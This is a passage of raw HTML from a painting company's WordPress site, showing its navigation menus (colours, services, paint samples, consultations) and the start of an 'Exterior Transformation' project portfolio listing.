																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Browns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=blue">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Blues									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greens">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14594 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" class="attachment-thumbnail size-thumbnail wp-image-14594" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greys">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14595 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" class="attachment-thumbnail size-thumbnail wp-image-14595" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greys									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=pinks-purples">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14596 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" class="attachment-thumbnail size-thumbnail wp-image-14596" alt="" decoding="async" data-eio="l" /></noscript>									
																			Pinks/Purples 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=oranges">
																			<img loading="lazy" width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14597 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img loading="lazy" width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" class="attachment-thumbnail size-thumbnail wp-image-14597" alt="" decoding="async" data-eio="l" /></noscript>									
																			Oranges									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/">
																			<img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-15317 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img loading="lazy" width="150" height="150" src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-15317" alt="" decoding="async" data-eio="l" /></noscript>									
																			All Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b01a56f" data-id="b01a56f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccb1a0 top10 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ccb1a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/top-10-best-selling-neutrals/">
																						
															Top 10 Best Selling Neutrals							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/top-10-best-selling-colours/">
																												
																			Top 10 Best Selling Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/shop/">
																						
															By Palette							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=netural">
																												
																			Neutral									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=bold">
																												
																			Bold									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/sample-products/">
																						
															Paint Samples &amp; Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/sample-products/">
																												
																			Peel &amp; Stick Paint Samples									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/peel-stick-paint-sample-packs/">
																												
																			Paint Sample Packs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/product/premium-collection-colour-card/">
																												
																			Premium Collection Colour Card									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c93ecfe" data-id="c93ecfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd6e79 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4dd6e79" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															Consultations							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<b>Get A Free Painting Estimate</b>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultations 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-015077d elementor-widget elementor-widget-wd_extra_menu_list" data-id="015077d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/product/gift-card/">
																						
															E-Gift Card							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8795-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1769723879" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8795" class="elementor elementor-8795">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a34d924 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a34d924" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<span style="font-size:18px"><b>Get A Free Painting Estimate</b></span>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="http://farrellyandco.com/interior-painting/">
																												
																			Interior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/exterior-painting/">
																												
																			Exterior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/restoration-painting/">
																												
																			Restoration Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/commercial-painting-dublin/">
																												
																			Commercial Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultation									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/interior-painting/">
								<img loading="lazy" width="300" height="250" src="[data-uri]" class="attachment-full size-full wp-image-11844 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img loading="lazy" width="300" height="250" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" class="attachment-full size-full wp-image-11844" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/interior-painting/">Interior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32891d1 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="32891d1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/exterior-painting/">
								<img loading="lazy" width="300" height="252" src="[data-uri]" class="attachment-full size-full wp-image-11845 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="252" /><noscript><img loading="lazy" width="300" height="252" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" class="attachment-full size-full wp-image-11845" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ebcca7b elementor-widget elementor-widget-wd_text_block" data-id="ebcca7b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/exterior-painting/">Exterior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6a557 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4a6a557" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/restoration-painting/">
								<img loading="lazy" width="300" height="251" src="[data-uri]" class="attachment-full size-full wp-image-11846 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="251" /><noscript><img loading="lazy" width="300" height="251" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" class="attachment-full size-full wp-image-11846" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0fb3f04 elementor-widget elementor-widget-wd_text_block" data-id="0fb3f04" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/restoration-painting/">Restoration Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8639 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link">Our Paint</a></li>
	<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Projects</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-17367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17367 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Estimate</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-style-icon wd-display-dropdown whb-qkeuxaxp8t818p8wl2bo wd-with-overlay" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-bzsfvy4irdgki8uavwcl">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--><div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 135px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 135px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 115px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 115px;" data-eio="l" /></noscript>		</a>
	</div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-hf955ner91npsp2e1dav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light title-blog" style="">
				<div class="container">
											<h1 class="entry-title title">Exterior Transformation</h1>
					
					
									</div>
			</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content page-portfolio col-lg-12 col-12 col-md-12" role="main">
								<div class="portfolio-filter wd-nav-wrapper wd-mb-action-swipe text-center wd-type-links">
			<ul class="wd-nav-portfolio wd-nav wd-gap-m wd-style-underline">
				<li data-filter="*" class="">
					<a href="https://farrellyandco.com/portfolio/">
						<span class="nav-link-text">All</span>
					</a>
				</li>

														<li data-filter=".proj-cat-exterior-transformation" class="wd-active">
						<a href="https://farrellyandco.com/project-cat/exterior-transformation/">
							<span class="nav-link-text">Exterior Transformation</span>
						</a>
					</li>
														<li data-filter=".proj-cat-hallway-transformation" class="">
						<a href="https://farrellyandco.com/project-cat/hallway-transformation/">
							<span class="nav-link-text">Hallway Transformation</span>
						</a>
					</li>
														<li data-filter=".proj-cat-kitchen-transformation" class="">
						<a href="https://farrellyandco.com/project-cat/kitchen-transformation/">
							<span class="nav-link-text">Kitchen Transformation</span>
						</a>
					</li>
														<li data-filter=".proj-cat-master-bedroom" class="">
						<a href="https://farrellyandco.com/project-cat/master-bedroom/">
							<span class="nav-link-text">Master Bedroom</span>
						</a>
					</li>
														<li data-filter=".proj-cat-reception-room" class="">
						<a href="https://farrellyandco.com/project-cat/reception-room/">
							<span class="nav-link-text">Reception Room</span>
						</a>
					</li>
														<li data-filter=".proj-cat-stairs" class="">
						<a href="https://farrellyandco.com/project-cat/stairs/">
							<span class="nav-link-text">Stairway</span>
						</a>
					</li>
							</ul>
		</div>
				
		
							<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
					<div class="masonry-container wd-portfolio-holder row wd-spacing-0" data-source="main_loop" data-source="shortcode" data-paged="1">
		
					<!--fwp-loop-->
			
<article id="post-562" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-exterior-transformation portfolio-hover post-562 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-exterior-transformation">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://farrellyandco.com/portfolio/blackrock-project/" class="portfolio-thumbnail">
					<img loading="lazy" width="590" height="550" src="[data-uri]" class="attachment-large size-large wp-image-13684 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg 590w, https://farrellyandco.com/wp-content/uploads/2021/08/36-430x401.jpg 430w, https://farrellyandco.com/wp-content/uploads/2021/08/36-100x93.jpg 100w, https://farrellyandco.com/wp-content/uploads/2021/08/36-322x300.jpg 322w, https://farrellyandco.com/wp-content/uploads/2021/08/36-500x466.jpg 500w" data-sizes="auto" data-eio-rwidth="590" data-eio-rheight="550" /><noscript><img loading="lazy" width="590" height="550" src="https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg" class="attachment-large size-large wp-image-13684" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg 590w, https://farrellyandco.com/wp-content/uploads/2021/08/36-430x401.jpg 430w, https://farrellyandco.com/wp-content/uploads/2021/08/36-100x93.jpg 100w, https://farrellyandco.com/wp-content/uploads/2021/08/36-322x300.jpg 322w, https://farrellyandco.com/wp-content/uploads/2021/08/36-500x466.jpg 500w" sizes="(max-width: 590px) 100vw, 590px" data-eio="l" /></noscript>				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://farrellyandco.com/portfolio/blackrock-project/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://farrellyandco.com/portfolio/blackrock-project/&media=https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg&description=Blackrock+Project" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Exterior Transformation</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://farrellyandco.com/portfolio/blackrock-project/" rel="bookmark">Blackrock Project</a>
				</h3>
			</div>
		</div>
	</header>
</article>
								
<article id="post-556" class="portfolio-entry  col-lg-4 col-md-4 col-sm-6 col-12 portfolio-single masonry-item proj-cat-exterior-transformation portfolio-hover post-556 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-exterior-transformation">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://farrellyandco.com/portfolio/donnybrook-project/" class="portfolio-thumbnail">
					<img loading="lazy" width="590" height="550" src="[data-uri]" class="attachment-large size-large wp-image-13686 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg 590w, https://farrellyandco.com/wp-content/uploads/2021/08/48-430x401.jpg 430w, https://farrellyandco.com/wp-content/uploads/2021/08/48-100x93.jpg 100w, https://farrellyandco.com/wp-content/uploads/2021/08/48-322x300.jpg 322w, https://farrellyandco.com/wp-content/uploads/2021/08/48-500x466.jpg 500w" data-sizes="auto" data-eio-rwidth="590" data-eio-rheight="550" /><noscript><img loading="lazy" width="590" height="550" src="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg" class="attachment-large size-large wp-image-13686" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg 590w, https://farrellyandco.com/wp-content/uploads/2021/08/48-430x401.jpg 430w, https://farrellyandco.com/wp-content/uploads/2021/08/48-100x93.jpg 100w, https://farrellyandco.com/wp-content/uploads/2021/08/48-322x300.jpg 322w, https://farrellyandco.com/wp-content/uploads/2021/08/48-500x466.jpg 500w" sizes="(max-width: 590px) 100vw, 590px" data-eio="l" /></noscript>				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://farrellyandco.com/portfolio/donnybrook-project/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
